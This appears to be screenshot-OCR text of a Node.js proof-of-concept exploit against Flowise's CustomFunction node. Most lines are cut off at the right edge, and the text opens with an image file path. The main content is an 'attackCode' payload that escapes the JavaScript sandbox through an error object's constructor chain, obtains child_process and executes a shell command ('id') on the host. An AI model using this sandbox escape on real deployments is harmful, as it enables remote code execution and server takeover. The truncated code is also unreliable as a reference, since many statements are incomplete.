
delete process.env.E2B_APIKEY;

process.env.TS_NODE_COMPILER_OPTIONS = JSON.stri
require(path.resolve('targets/Flowise/node_modul
const { nodeClass: CustomFunction } = require(pa
  'targets/Flowise/packages/components/nodes/uti
));

const attackCode = `

async function f() {

  const error = new Error();

  error.name = Object.create(null);

  return error.stack;

}

return await f().catch(e => {

  const FunctionCtor = e.constructor.constructor
  const cp = FunctionCtor('return process.getBui
  return cp.execSync('id').toString().trim();

});

`;
